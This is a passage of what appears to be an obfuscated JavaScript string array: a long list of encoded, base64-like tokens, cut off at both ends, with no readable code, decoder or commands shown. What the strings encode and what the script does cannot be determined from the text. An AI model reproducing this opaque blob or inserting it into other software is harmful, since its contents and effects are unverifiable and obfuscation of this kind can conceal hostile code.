bDrMKdTykhbw==','e1fDo8O4w7/Ds8OTwqc3w7lAUsOfShs=','wq1bwrxKXX8TwrE=','wrlPY8OG','wrlXZcOSPALCqVYY','wqwdJMOVOTjDvw==','I8KDw41GXcOUWnHDsjNHKgLClsOP','w45zCcOP','w4JlwqPCq8Omw5VDw43Cs30jwopjwpg=','woXCoBfCpA==','w4gOwrdHVMOLOQ==','FcK1eUfCqR3DoxHChCQBLcKeFMKy','WcOjJFw=','w5jCpR3CvSvCksOqJHJOecO2','w7/DjHTDvg==','SsKpwo52w44SUA==','wqZSIsOeODXDq0IeNAF8wpXDisKz','NcKSMhbCuA1Awpw=','wq7ChAHCmkLDnA==','eHlHwq1Mwp3Cs8K0','NcKCIic=','w64jbBTCuMO9','wpTCnh3CmkLDkw==','wp5twrXCrMOpwp0=','w4PDoMOpXjxR','wrQxexLCr8Oqw5rCjcKmAHXDlW3CtFVMNsOe','wrQxexLCr8Oqw5rCjcK0Cn/DjA==','wqrCiAXCiQ==','w6HDhHzDrsO+','GMKoI10=','O8KYMDrCtxlA','b8O6w5bDvcK5w57Cr8KpTcKGwr/Cv07Dr8K4ZsO1f8KsZsKL','I8KJwqzDuw==','C8ORw48dUgA=','PcKQdn3CoARawpwBMGjCicOFw7jCp8KqAcOSZcKywrPDuC1cDxfCuMOtw5LDlsKoIx8cwoTCpcKE','W8K8wohh','On3ChcOnwpbCjmUec8OGeA==','UsOwOMOmEMKABsOkPEXCi2BAFDV4wqY=','H8K1OUs=','ImXCicOo','w6BxDiw=','VMOIwop4wofCscO0wqnDvA==','SMOIwop4wpnCl8O8','UWJBwq97','OMKoIlnCkQ==','w7kxbQ==','w6rDksOECyPCjcOQIsOZw4DCk2zCusKXw5ta','VcKsFcKPw6TCvw==','wqw4w7LCgMKQ','w701woR3Tw==','AR3CpkZMQMKcBzo=','wpTCrcKbSzUyeUbDh3F5HQJSwrhcesOR','ZcOeMBE=','w6kwL1E=','w6EWwolwOsOhwr9oCTwSw40MA8Kjw7I=','wqhVw6pIYjc=','w5EBwoRQSMOeMw==','wpxnwrXCscOfwplCw4fCsw==','PcKkwr3DhcKI','I3zClCZw','J8KmwoLDo8K/w77CksKXLw==','w40BwqFHXMOWJD/DsQ==','w7/Crg7Dhw==','w4ApSg==','w7/DqELChQ==','ZQvDvGhG','w40lwocvWQ==','w6nDg2rCiA==','wpoWw4rCucKA','wrFZw7ZcUFJY','w5bDrMO1RX1OMRTDvw==','w6JvchLCr8Ouw5c=','Rgc2w4kswpU=','fHNawr5WwpQ=','w6nDk3rCucOACEJ9','bsKHFh7Di2/CgzLDjC/DnCkvI8KJwpN4LsKxZ8OYVMO5wpQJalfCsQ==','GsKvJA==','w451CcOfCj7DqFLDmQ==','c8KLw4NGTsOCES/CuA==','Y3pBwr4=','wqEHwotm','w7YUbcKI','c8OlHFDDiw==','AxvDpixx','HcOHw451wpPCvcO8w7HCusO5VsOl','McKzOko=','wqLCs1fDiVpvwrRMe8OIPiXDoxPDo24tfTTDk8Ouw6c+wpDCuDkbT8OlbcO2wroTE2N8w6/CocK6ZsKedH3CiMOZw5RPMcK/w7g=','UsOUwo0gw4Y=','w4QtMlrCucKFaQ==','F8K5FMKbw6TDukxSw4XCnmd0wrZHw7Y2','Q0Quwrc=','AsOWw4MV','McKFPEM=','Gk1/','wpoJN8O/JA==','alIvwr7Dsw==','wpR+DsOdBy7DrUnDjycSPBUgTnIGC8Kgw7U=','w6t5CSY=','woXCvRo=','JhrDlCFEK8Ki','wqLDtRLCh8OI','wr1rKg/Dvg==','OCPCkEbCrsOebw==','w7fClEM=','w6k3fADCqcO7w5vDjsKn','w5zDpsO1ViRV','w77DhsOeERw=','ecKHGlPCjw==','eXhQwrxawrPCuA==','wqfCmR/CnFjDkA==','w7LDuVjCkBJ0','ZXfCvMOkw7s=','wqk6w44=','VMOiC3fDpQ==','EsK0FmDCqw==','IxHDniNIDA==','woptwqPCoQ==','LBXDhCFbC8K2Sw==','w6rCvwjDmA==','flDCqcO1w6bDj8KY','wqvCinjCqMKl','w6XDrlbCqMOp','wpcoIcOcFQ==','VhIqw48pwpkecMKAN8KOHQ==','bcOQw7c=','wr1rKg7Dvg==','w6fDhsOTBTbCt8OrGsO7','OWTChsO3wofClGMccA==','PMK2wo7Dsg==','RgYmw5MzwoIUf8KL','wrvCiQLCkw==','bcKoHA==','D1N4w4FnwoQcY8KLB8KITMOowpbCg8KNWzLDjjwTA8KaBFhlwpM=','LsK2wpPDog==','w7TDhH7DtMO1TDfCvsOLw5ZGwoo=','BcOmGsOW','wrpOf8Oe','w4MJM1bCrg==','AMKwwqnDomw=','cVHCv8O9w7/DtA==','w55zA8OOSA==','w5jCuBfCoCrCksOtM2ZWOsO7WELCjgPDgMOOcg==','w7LDhHPDsw==','NsKEJUoMwo1yw6Q3','w4dvE8OOVQXDlWXDsA==','a8KBDRw=','b8O8HWrDiw==','w4vDncOOAh4=','w7Qmwokb','wqvDscOLDyPDjg==','wo0Kwolkfw==','w4bDrMKdSyo=','w50iJF7CrA==','cyXDtsK4wpQ=','w4FMJg==','JMKFFh3DnCPCkX3DiznCnS8zbcKKwogqNcO2','WsOrKVA=','w7HCrw7DkMKEQGQswo8=','WgYww4U1wrgpXMKg','wq4SwpJx','P3/CgMOhwpXCj2QXcw==','wo18wrLCtw==','IjfCh3XCuA==','w6ohUSHCmA==','w63DqVTChBJuwq1Dcg==','YsOGVA==','w60hLFrCtBo=','K1rCpMOmwr7DqcKaw7l9w6RDVcKPDxYuwpjCjMKeBBhHVGQCwqc=','wqLCvhPDg8OWa1wAwrBCCUkVwotkVHUyw49Tw6/CriI=','wrXCpxbCpzvDkcO7Lw==','wqZtehrCq8K3','K1rCpMOmwr7Do8KSwqUsw6MRFMOZQBZvwprCkMKDTV9dTyUewqXDi8K7woo=','M8OFw6UYVw==','w5pLw7V6w5B4AHIww4Y4w4XCmcK+','w4wKwr1W','A8O/JgY=','wozDr8OyD2xceAbDqHLCuMOHS8Kg','W8Oia0bDqA3CohPCnz5Qa8KKEMO8MWJyw7LDgxFkwoDDhVXCncO+GsORwrYdwo3Ct2Y4CX4DJsOawoY=','wqxSw6pN','worCosKOFHt6cFvDhA==','wpFsI1PDvw==','w60lIFjCrA==','w7IoN1o=','e1/Cr8O1w7I=','w7NJwpNvcMOww7J+BStI','w7fDkxXCklrChg==','wrvCjhTCi0nDlgA=','RRw3w5QLwpEfdMKA','w7LCvxTDksKCYA==','w5/DqcOKZzw=','w6clJljCjwdJ','wpNmw4kywqo=','Yn/CmMOmw5g=','wobCpwvCpxLDnsOtOW4=','VcKoGcKNw7w=','OFTCtMORwrs=','w7nDtcO2WT8=','K3XCicOtwp0=','wpXCoCM=','dnNRwr0=','R1A5wrfDhcKK','PcKhwp8=','w73Ds0PCmRI=','wpNjR8OBPg==','KcKEIkc=','LSXDtsK6wpHDi3jCsEHDnMKwdMO1w4J4w6YEwqvDrcK5UcOKXmABwr7CgBnCoMKfwqxIw7NbYMK8','w7IdJMOTPyXDui0GRFDCh1IXw5oiw6cBwpsiw7TCoxnCpyl4w7hJw7FGwpLCqjnDpMO6','IiXCm1Q=','w6jDrHfCkQM=','IHvCngNQ','JX/CsBU=','JMKcwrzDrE3CncKw','w7rDtcKqS8K6RcKxNMKowrtqeMOpworCqg==','VVEiwq8=','QMOIwodwwoDCrMO/','w6wVwo9nK8Kuwrxo','ecKBFh4=','OMKfOEIfwrFD','Og3DvcKgw67DuA==','wp7DsMOyVTVfORzCt2PCscKdDsOvMA==','PcKPwo5BSsOCNH7DuylY','XhPDs0BK','w54KwqBG','wopGw74hwoA=','wocCwqRaF8ONLynDoHAwG8KP','GcO5PlnDtDYOKsOKw7LCuUPCuw==','f8KQPVtDwq9Vw4YVwo7Dn8OcwqwSw57CqcOhQsO/','w50BwrFQQw==','w4R/CcOMUyU=','w78sagHCpA==','JMK2wpjDocK5w54=','WgTDoUFU','w65wAcOHdw==','w6gnbh/CpMOWw5zDlcKtDWLDig==','WRYqw4czwpg=','L3/CkMO2woo=','w6otbQfClMOt','eWnClcOiw60=','FMO4w4IFQg==','w6zDuUbCmwd/wqFsecKa','w7ZIfMOXN2bCpU0XLh4lw4XDisKww6PCklU7UiBDQ8O0woYJwrrCqnAIUg==','G8O3R8OHw6PCp09Twp8=','McKYIifCrQ==','Wm9iwr5u','EMKxwr7Dv3A=','wqFew7Bdbw==','LcK9woLDtMK0','J8K/OgDCpw==','wqZeYsORLS4=','EcKRwpnDu3c=','CsKdEF0L','TgzDqkdK','wqLCu1rDncKEbVZcw6E=','CMOWw4Ma','wqZtf00=','w7MlLFnCrx8=','w7YAwrECXMOQPzTDsTwlBsOLwpnDtsKtD2wRacOZwpxyasKzwqLCjA==','OsKjLz3Cgw==','wqN5acOcOg==','PyDDrcKvw5nDgWLCtB/Dn8OsMcOgwoB7w7NOwrDDpsK0RMOXVGoBwqTCiwfCpMKfw68C','w5vDlsOCQCXCk8OMOMKXw5bDm2PCtMKPw5FM','c1vDlC1KWg==','MDnCgFE=','w4bDv8KKBw==','am/CthMVJsOyI1jDhGwiZALDgT0eOzzCg8KbwpHDjcKnwpZZwqbCgRLDt2oOwrhCWMKowrzCmRTDrzLCtcO0XcOrViPDkFvCvBM6Ew==','wolwwqPCpsOQwpdNw4/Cvn8m','NsKUWQbDmmvClS/CjSrDkTA8cMKMwohjLcKxPsOGWsOiwpFCLhvDoXrCssKNHkLCscK5ZjFqIQXCtcOJc8KlSzRcwoTDoHFMOsORCGDCssK8w7Q=','DMKFwpNXHMOmG37CuhlEKhU=','wqzCmQXCqEnDlAHCqU/DvcOpw5A=','w7gtego=','fsKcw7jDoXDCjcKiwp0Vw79mIMOUVsOZf8O+DsKcMQDCu8KwwrxdE8KPSEpfw4DCt0HDrsONThNUN8OrwrtMPxTDmsKsfSQfacKkIBTDt2BQbls4QA==','KsK5O0rCqxrDrjPCgCFNCsKDFcK5','wqLCs1fDiUY=','am/CthMVJsOyI1jDhGwiZALDgT0eOzzCg8KbwpHDjcKnwpZZw63CjA3CoTc=','DcORw54UVQbCjk/DuzzCtsKs','w6lLfsOTdA==','wqbDh3HCicOYRENrwoDDlsOyScOX','w7IMOcODI2HDvi1HVUXChVM=','IsKgwpnDqMK9','KcO9wpTDqsKiw5HDq8KqAsKXwrvCoRbDpsOxNcK+','wpPCqRvCuw==','w6k2J1s=','w7nCvw4=','LGJdwq1OwpnDoA==','WMKQw5kYUx7CqRQ=','wp18wrbCksOX','w6s2biTCmQ==','w50iJFrCr8K+','VEAgwrDDnMKd','J8KGOjzCoA==','w4XDvcKDQzM=','wo0/dg==','wqnClyfCjAHCnw==','wqEbHWLCny1pVQHCmUnCtcOOwpLDqMOlO07CocKIwqLDocOfCMOcwpZDaMKzVMK4','wovDmcKccMKABw==','JX7CvRZBN8O3LEw=','w6TDkHLDqMOvVz3CscOA','w7rDkm7ClsONClQ=','w4EfeA==','w6MtawfCqMKnw5DDhQ==','w6DDqsO3EiY=','w4UaBk3Cow==','HcOPwohvwoDCtcO/w6zDu8K6FcKoY8Klw7A8EB7Dj3ViMsK3QcO/w4FNbzwoAMKsM8OcSB99wrDCpCxFDMKQFBPCtsK1wojCn2fDp8OGw5HCtMKnw5I8DcOmw7nCiFPDhMOcKMKfw5J7w6fCpMKiScOvbCRGax5twpXCrGlXwrTColfDl0HDssKHZGLCrcKzw50BwoLCvCvCgMOOw6Y/Aw==','w7R9DHXDoA==','c23CklHCt8O8bMOsesOGw6TDh8OCw7dPwpoCOsK9w51owohwVDoFw7jCmVJPw7N0UwUywp/DpWoZH8KILMON','w5AOwrY=','w44GwqhHVQ==','wqlIw4BWXQ==','w7c6WgrClg==','w5JxNsOtcQ==','w5FpAQ/CmA==','YHdGwrxMwojCl8K1','MsKcwqrDrGzCnMKNw4Q=','w4gawrZK','A8OjLErDpy9GY8OHw7rCvUjDtXzCgsKYRRU0IsOfw4fDnHHDm3HChlzCq3nDmGHCn8OCwr7Dp0cAwrRxVsKHwqBAVgLDrmArTkHDg1nCgMObPhc/bGjCkMOrw5lBw5xqQ8OadRrCrQAhJHvDocO8wrQ=','NR7CusO5w7rDtMKWw7l9wqYYBsKPDx0nwpDCmMKFTQcRCDEQwrvCnsKxw4bDn8OUwoNBwo9wwp7Cm3AgCMO9PCk1Nh5/acKpPXJ9FMOaw4PCmcKCwp/CnMKOGHHDnMO5ETshYcOJFsKNR8OXw6sMZ8OEZMOELsOVwrg7wonDnMKrwpXDmw/DrsOEw4ssUzAMEjXDjMOtesKAwp8owoHDisKpFTc=','wrzCogrChBZ9wqoNdsKaYz/CsE3CrW49bWbCg8Osw69xwpjDtGATVcOuZMK+w6MEAnA2wqU=','wqlRw61B','HcKJwp1twoDCtsKkw7DDscO2F8K3ccOrwqFiXRXDgzBqJ8K3TcO0w4JIazE6BsK/[base64]','WMKQw4VCGQ==','w5UGw5rCo8OFP8OHwq/Diyl9wojDlMOhBBPDg8O4e8OAwozCvcKqXmFZw5DCgGfDn14bLsKiccOxwr3DisO8RxlBwpMPSifCqsKRw4wn','w7IxIA==','BcOmH8KBw6bDqRISw4XCjjwj','w7jDhsOUCA==','QMOpJ8OuVMKWCcOxYkbDhC1THiphwrpffMO+wrExRk7DksObw7rCiBprEsKzZcKdwo01wpxq','HcKqK1TDsn8BIMOLw7vCsV7DqDXCjcKSRxk+IsKTwpzDjw==','w7hRwqRHZDoRDQ0=','w6QYw7MH','wolpwqXCrQ==','w6XDgGDDt8O6RjHCnsOLw68=','wrTDgMOXASrDn8OcO8OWw5fDjTLDt8Kew5lHAMODIk5ObcKiTnwiwpvCscOge8Ky','wqN6fhLCswJcc3Y=','w7goZAhE','wrHChCUdbg==','wpsHw4PCucKEP8OO','woBtwqjCosOnwpA=','woB9bcO/MQ==','w4sCI3TCqA==','wpLCtzoyeMKZw5U=','w6DDg2rCisOfUw==','S8KsC8KEw7HCtEs=','e8OZISLCo0JKwoBaMnzCh8OVwrPDpMO4UcOdNcO0w67Cuz4XEUM=','w4LDpsOrXTFePQ==','w4ZNw4TCosKScsOSwqHDjS41w4jDkMKsBBPDnMKzd8OCwoDDtcKtHg==','ScOSwpptw5vDt8K1wqXDtcKxWsKif8OtwqYqHRbCjHNjK8K1WsOzwoo=','wq4sM1nCpRRcaCTCvjjClsOtwqo=','wpjDr8KDRSAyeUDDlzBJEgNWwrhDK8OCw73CjF7DsRXDmg==','wp7CvBXCvw==','aMKDOnXCtwBSwpxceyvCiMORw7TDqcK6X8KdL8O4w7/CtiJbRUDDt8Osw5HDm8O6','esKYORvCsRtwwoBCK2zCi8OEw64=','BcOIw4IVQg==','V8O+J1TDnSZKMcKZwrTCrk/DqmPDvQ==','Vxwgw5k=','wrRRw7ZKeCs+VA==','wroVOMOU','w7YrMBDCssOkw5/DhcKuGyo=','T8OrOF3DqDZqJw==','WXl9wqlO','wq9Iw5U0woA=','w7vDhX0=','UsK8wohjwppJDMK7wotDJXLCnsK8wo3CqiNxw4EDEVATwpjDlcKbw6TCg8OEEMKWSMKfcsKkwrRWwqI=','wqrCihDCj03Dig==','ecKHGg==','w5DDpMKBTg==','VsKhw5Jww48LTsK3wohQOQ==','w5LDrMKbS2o5eUTCnz8=','RcKwPg/CoQrDs1DCjw==','YMOdwrvDpWPCm8K3wp0Vw7ZoO8OYQMOUecK3HcKHZhvCscK3wqxY','cS7Cm07Cu8O0Z8O6OA==','c23CkELCosOwJMOicMOCw6XDjsKNw6g=','wq4Qwod3L8K+wohoAA==','I8KIwqzDoW3Cmg==','XArDp1pfV8KvSHQ=','wqLCkRbDigLDmgjCpVzDtsOqw5FVwol+w4fDocKHw6fCrMOmfToxw47ChcO0wqEFwrhZ','wqrCiQXCk0PDig==','OMKEJUcRwrc=','w5fDu8KOXiYnSUDClg==','w4lvE8ODSD8=','QMOQwo9pwoDCqsOPwr7DtA==','w6nDgmrCksODGw==','HcO2K8O9FcKHMMOifQ==','wqNrfA==','wo19wrLCrcO8woo=','wr8UwollJ8KgwrhPHjE=','bT7ChELCuMKxasOidMOHw7PCn8KSwqkCw4dNf8Kyw4UpwoZxUzsIw6bDiA8=','w6BTJcOANiLCsg==','Rj43w6Qi','w7vDvsOUJCE=','fsKcw7jDqm7CicK3w5MKwrdkOcOYSMOfY8OjU8KJfRfCoMK4wqpXA8OOGA9awpHDtA==','w6dtFCDCvyg=','DMOyJcOvHcKZAMOFY1k=','w7oXw6ZYWnpbw7UXwoBmw7rDslLCrMKPTg4=','CVwlwp4=','wrTDk3fCjMKMCl1vwp/DhMK7DsOQAix5wohgwpN4R1pqbA7CiBRVSQ==','wr0gK0vDoBFRfDvCuSvDnsO+wqLDiMONGmnClMO6woLDi8OyKMO8wrY+CQ==','GMKpI0fCpxw=','w5URw4PCtMKLfMOIwqLDmSkzwpfCl8OhCBHDnMO5fMObw4/DvsKoXGoPwos=','wr1rMU3CoRwD','VE94wpBw','w5zDklrCsMOq','wozDosK7UjxcKx3CpzXCvcKVBMOuMBnCgXXDgmPDgcO3JjzChcOhwpMZFMOJ','w5kawrFKVcON','w44owrLCpMOhwp9Fw5bDojMdwph8wpxHLcOBw40=','aMOZN2s=','wpR2DsKLRCHDoFvDj2kNahctDyYMEMKgwr3Cp3Bow5/Cl8K7Q8O6YWfDgcKP','YsOBwrnCqWHChMKlw5NEwqglNcOaSMOXaMO5CsOFbxfCoMK8w7pVS8OUDwwBwo4=','YHNGwrRDwpDCt8K/wp0=','c23CkELCosOwJMO6fMOZw6XDkcOEwqsAw5odOA==','wrBZw6lKZSsWXV8=','GMOpOcO5GMKUHMOEeFjCnA==','wqLCs1fDiQ==','wrTCmHrCk8OaVw==','w5pDw7Uyw4x6THsxw5Bjw5rDmMOyB8OZfHvDucKFwo3Ds0cYUAo=','G8KzM1Y=','wpVRbyJFHg==','WMObw4QHBxHCoEvDriDDucOrworDp8O0w7HCjm7CiGkpw43DsRJ4wonDrAU=','wqLCu1rDncKEbVZcw6FbVR0AwpdkC2grw48Fw7zDo3XCix4zLD7Cs8K6wpXClR3DrC7DjxzDr1vDiMKDw7ZzURtWw4BSRRnDryPCi8K/TMKRwqVFKSjCj8KcwqAQTMOiPcOQQsKo','wrh8IgDCrcOow5zCng==','wrLCtzoyYA==','wr1rMU3CoRwDPXTCozbCn8OxwqzDlsOTQiXChsK2w4rDiMOyYcO0wqV1W8OBbcKIG8Oow63CtH5hwo/CpsO+wpM9wpDDu8Olw6U=','wqYjPgfCvMO7w5XDhcK0UiXDpzPCvVhIccKSeRxmwp9Lwrxow6HCscKGwo7CpDjCoiPClcOtPBXCkD0WG8O2B2NyL8KLw5hfI21kw4NNGjLCkcKQfxPChHUaBAc/wp7DkjLCkAE=','wr4QOcOXHig=','aQTDnzdILcKADw==','wqQmXDvCoDvDizU=','wpxSw75cXHg=','w6QYw6FJSXMAwqEWw4sZw7vDslLCscKXURIewpQeJMK9E1vCuil+IMKcLGzDjykOY8O1wp1XU34=','w6BTMsOZIXI=','c8OFwodHSsKZ','wrTDk3fCjMKMCl1vwp/DhMK7DsOQAix5wohgwpN4Qlp2dUbCjg8bE8O9w7DDkht6UMOnwp3CplfDr3JZw57Ckix5w5U/woPDj0MQ','wrdsw4FGRcOIIcKl','wqLCs1rCnlg=','YsKsDgXDhA==','wo/CixXCgSs=','JMKUwrbDrQ==','JCHDmlDCo8OzJMOtesOZw63Dh8Oewr4ewodPfMOx','VB3DiMKJwos=','wrF+w5AUwp4=','OMKfeDbCuwFewopBMiQ=','ISzChkbCuMOlQMOq','w5HDs8OrVD5Z','wrzCogrDmBNww7o=','VMOKw4BuwpTCusK3wq/Dt8K7GcK+fsOswqFyEBXCjw==','XsO6Ol3DqCY=','azDDqcK1w5XCgmzCugjDlQ==','K3/CjcOpwpLCkm8=','EcOTwoMcRhvCogfDvjzCqcKkwozDpsOtw68=','w7sybhbCs8Ot','w4hEw7MpwoF8Tm5vw5E7wojDl8OkR8OVfXE=','ZyXDsMK4w5TDkm/CpwnDgsKlesO0','XsO+Pko=','w54xNQ==','w47CsSUzdMKfw540c8K+fsOyw45ibsOIOsOpwrc=','woHCpj4s','w4kiIl7DrMK5fcOd','wqc0I0/CpRxJVAzDtw==','wrnDhn/DtsO2QDrCq8KKw6VbwpTCoDdNV8Opwqk7R3M=','w6nDg8OXBSrCm8OrOA==','w4cBw5zCuMKIOcOFwrrClTwvw5jDmMKvDxPDncO4d8Odw48=','Ex/DqUNTQMKUTjXDg8K5a8OAwohTw6HDpFbCsAAl','X8Kpwp97','OMKVNWwSwqRVw5o=','w6vDnMOKDSHCkcOLesOFw4HDjmPCrMOWw5VMEA==','w7I2cx8=','woQcwrVDVMKB','WMKQCQLDkQ==','CVw3w5Amwp5DMcOQC8OcEsKmwqjCksKSB37Dg38TDcKJTFM5w5h4woxYc8OVYgZZPcKsw4Zbdn9q','w7Q2wpkqTcOAJMOo','RUogwrLDj8KWRDjCombCrsKAEsKFw6kew5TDsgs0','woTCrRXCvCjDmsOMMGNcZA==','w73CtRfDmMKTZkRMwrFURAcYw4lmHWU=','azDDqcK1','dMKgwobDp8Kjwog=','J8Oew4MSQh7DrFjDuCPCqMKw','A8KlOUjDpywdY8KYw7/DvFjDqiDDk8KIF1o/JsKRw5XCkDHDnXnCgE7Dri3CjznDlcOEwqA=','XhDDr01V','D8OFwoFwwozCvcO0wrjCtcKkEcKrfMOhw788Hh3DgXVg','R8Ocw4IcShfCol7CsDbCoMKgwp3Dp8Or','ScK6wp8=','w7rDpcKsQsKyQsK+MsKowqphdsO6wonCvRrDnMOXw70=','wpLCqQzCsnPDjMO9Pw==','w6EFwoluI8KpwrNuQTsZw5wTW8K5w6LDtDbDncKcw68=','KcKjwobDo8Kjw5LCksK1','w7IfOcOdOinDojwGUl7CkloXw4snw6RFwpsmw7c=','LsKOwodtUMOGBGE=','wr8TO8OdMiLDuGVZUUHCjE4Xw4snw6Q=','ZVvCoMO/w6jDpcK9wqg+w6Nf','w7ktcx7CuMOnw4bCjcKyCnfDlDnDtVdPPcORdAI=','w5AbwqhO','w7MVwpZiIMOy','wro3EzjCsTTCmyvDj8OZwpHCvFQzZjcWAMORwpXCnsKDwoTCvcOgdirDqW3DpcKjEMOlVidBwoLCl8O9O8O7Ow==','LAHDgjZZCsKw','PMKXJQ==','McKVwrfDvkHCh8Kpw41Sw7tzaw==','w7TDkGLDqcO+SyA=','YMKzH8KMw6U=','UcOUwp1WwpI=','OSzCh0s=','M3PCrwRbIcO7Jg==','woo2w5HCm8Kf','MhnClm3CrA==','OMK0Lh3CpA==','w7N2BC3CtjPDi27Clw==','Q0s5wq3Dkw==','w6ALN1zCuA==','wobCpATCi0s=','EMOlJMOuAMKd','UB0ww5I+','w4gOwrdHVMOLAz4=','bArDgUpU','PxXDgiFSEMKNVg==','wophwqjCoQ==','w5h7FcOOSTnDiEw=','wqrCjAHCnkLDnA==','w7ZOYMKWOirCp1IFYE9rwpLDjcOww6/CiVE1WCAXVcK5wpoIwrHDpHwJYMK7ECVEScK2wqTCjx8=','w4DDosOpVD5JEQo=','w48sMkY=','wqjCkx/Cj0nDlhA=','w4bDuMKNRi4mdFfCng==','w6PDjH3DvsOoUTXCssOX','KMKPwpd6VcOKEg==','w6PDikPDr8OpTDrCuA==','wrpefsObOCrCr08d','MDjCgEvCucOj','wqtNbcOCODTCk1Ma','wodSw6gswoNr','QMOQwo9pwoDCqg==','woHCpz42dsKI','RQErw4YuwpwYRMKeDg==','wroUwo8=','w7PDjGPDq8O3RC3Ci8OOw65R','URo3w5ArwpEERcKFD8KZ','GMOlJsOsAMKQBsO8cEbCig==','w4AKbiYeQ8KnwqfCpcOywp4GwqTDsBY7MsKrw5LDsMOaw49Yw4Y=','w77Dg2jCkMOB','UFE7wrXDhw==','w7I2w5kMWcOVMsO1w7lew4XCi8OZw5PCrVoFJ3U=','NMKcwrTDvGc=','P8KDwoc=','wrPDscKtX8Kd','wownw6TCpsKP','KMKOwrfDp3I=','w47CsCYxfsKdw5Uyc8K4dcO2w5docsKROsK2wrzDjBFWRSI=','O8KdPkgZwqBUw6oUw47Dm8OXw68Vw7PCrsOlUMOuw5Y=','wr8TwpVr','wpkNw4DCocKsOA==','WsOzPsOoBsKBSMO5f1HCnHcN','wpBYw65jeg==','wr0MMMO5JQ==','BsOTw4IWQBfCvmnDsj7CqcKswofDvMOXw6nChmLCmTY=','KsKEwpdcRQ==','w4smBkjCiA==','wpkDw4HCsMKLKMOiwqo=','OnDClsOhwp3CkkMW','NGTCuxw=','c3lawq1HwpLCqg==','wr5SYcOTKjLCp0wG','w5ksBUvCs8KjYcOZ','TRnDtENfScKTVHM=','JMK6wpjDrQ==','LsKfwpdGU8OV','w7s0fwfCvMO7w6fDksKs','wr0KN8OENj4=','w7s3ahvCssO7','WRXDtV5SRMKDbnHDnMK5','Kx3DgzRQBcK9ZsKwNBo=','W8OvJl3DsidAL8OFw6XCrw==','wp/CvB3CvnPDnMOgMnZdeMO+Fk7Chx7Ch8KLIcKlVQrCmsOA','w6HDg3vCl8OvBVB9wp8=','wrRFw7dH','w7jDlmzCm8OB','w7EzwokM','fcKCFwXDjA==','bsKgDwvDkQ==','w6fDhGLDusO2','w5zCtiMoOcKZw5whLcKoJ8K5w5t/f8KNIMOtwrHCjg1TRzXDgFbCixjDosKubcO5BFxC','aMKeZXXCtwBSwpxceyvCjMOEw7jDqsK6SMKbNsO5w7/Dumg=','wrpxQCvCvDvDlnjDjsKSw5fCvhg0dGk=','PyXCpMKxwovDh2jDqE4=','EMOpJMOi','wr5SeMOaPA==','w5zDvTkueMKUwo4=','ARjDr1geRsKWW2vDgsOhOcOFwoUbw6/CqFvCvAs9IMKswoTCpsKe','wpoXw57CuMKELsOS','wpFsMlbCt8O0','K2TCkMOswpzClA==','w6REw6JYRj1dw61Lw5FKwqXCvF7Cp8KQDR0RwoFbL8O8U0rCvCkgIcOFJiPDnHRUfsKjw44KEH4=','wocDw57CsA==','wqLDtQnDhcKXZg4=','wozDsMOrUD4dOwLDu2TCrcOHS8OuMAPClHXDhXbDicO/JHHCiMOnwpdSQMKfwrFBY2bCpsO5AMK8Jg==','w7rCuw7DkA==','wpZSw74owoVqSH8m','wpQ1FMObRiPCvw==','wro3BCHCpmQ=','wozCrMO/WCYD','an/CthFZIMKg','CcK9JUrCpho=','w5sbZiRFRQ==','SsK5F8KBw6Q=','wpE3P0vCrcKvMQ==','QMKvPsOgAMKZAMKu','wqZkQA==','w54GwqtG','D8ORwod5wobCvcOuw6HDu8K5GsKvdcO2wqY=','KsKJwrXDpQ==','GsOlL8Ot','OE7CosOjw6rDs8ORwqA6w7ZNQ8OBWw==','w4/Dv2U=','Pn5AwrRO','w5tqC8OCUw==','w6kychrCqQ==','wrxdw71bYQ==','w74ocRHClA==','RsODwppYwo3CvcO3wqnDtsKiNsKiWcO8','dVHCqcOp','w6I2J1zCtBdpeDDCvkTCncOzwqrDgA==','wrbDqcKnVg==','w4QRfS5nT8KNwqXCtMOtwpQEw7DDhh8sIQ==','wrdVw6hKdSs=','wrPDo8K3fMK6S8K1JcOxwqZqcQ==','wrsZIsOjMiDDqStfXV7Cjg==','w6I2J1zCtBdvfCbCrXM=','wqtSw75cS2lww65Ow4d6w7fDsEfCp8KKGEM=','XsOuLmrDpyxEJg==','wqkMMsORIynDqGVGXV8=','FMO5SsK8wqDDpxQNwpHDnXotw7UZwqt+dmI=','w6vDp8KvW8OiTcKjKcOrw6JsccKjwpXCrEXDhsOVw6p0w5ZOwqIpwpLDmD5Twot8OR8=','wpHClxbCjVs=','V8KpwpV9','CcOew4Qf','CsKpNQ==','WsOwP8OrGMKcFsO4dFHDlGJZH3o=','w5wObypHRcKsw6TCvMOpwp8=','U1Upwr7DnsKdVDjCvWLCpg==','w63CjATCmUDDkRfCol7DsMKrw5NTw58g','VMOWwop8wpXCvcO+w6HDtcK3DA==','w4fDu8OhYx8=','w5DCuUU=','w6pHw61LcToDHk4zHEDDjH7Dn1d8wo93w4XCtcKKNcO5wr0=','w5TDosOvUH1eNxvDtGM=','GwQtw4QgwpUJP8KNEMKfGcKjwr/ChMOMSj3DgnseDcKNBFp4wp9jw4hae8OCYUpINsOgwowCN2I=','bSnCnVXDtsOyZcOvZsOHwr3CgMOcwqUMw45FaMO+wo9IwohmViYHw7PDhB8Twqo+WVJ4wo4=','LXTCkA==','cBPDrUZT','GwQtw4QgwpUJP8KNEMKfGcKjwr/ChMOMSj3DgnseDcKNBFo=','K2XCkMO2','wpjDusKGTiAwaBzCmyFFFwdFwrMaKMKOw7LChh/DsxXDjcO4','KxXDhCUREMKrRsK4NQ==','wrDCuwjDlsKeYUYEw65BVQwEw4l3GGYyw5Vew77DpXPCgRtqa3rDvMO5w5fCgg/Ds2bCiA==','wr0DwotsOMKpwp52DS4F','wqtYeMOfLyM=','w6pRw7ZMfjYBVQIxHk/DgCXDihtrwod+w4HDrMKFP8Oyw7RRGmfDm8KGw6LDkw==','wrDCuwjDlsKeYUYEw65BVQwEw4l3GGYyw5Vew77DpXPCgRtwYGzDssKrwpjCgAHDrQ==','w4BzA8OO','w6RafsOVMS/CsERbLQx/woLCgsKtw63CgVU2XDoKScO3w4QfwqbCvWsJYw==','UsKhwph2','w7vDm8OIFw==','SsOew58STxvCuk/CsCPCpcKuwozCpcOpw73CjGnCkiU7w4vDsQgwwpnCu08RdcKYw7bDmA==','LSXDtsK6wpHDi3jCsEHDnMKwdMO1w4J4w6YEwqvDrcK5UcOKXmABwq/CkB3CtcKCwqMRwq8=','OXnCi8Oz','w6EHwpRgJsKlwqt/QS0Xw4kbW8K+w7HDsi/Dg8KYw6lVw7Rmw5EnFsOPT3V8fw==','wq8UOcOH','wpYOwrdBUsOWPD/CuGwlD8OXwpTDtM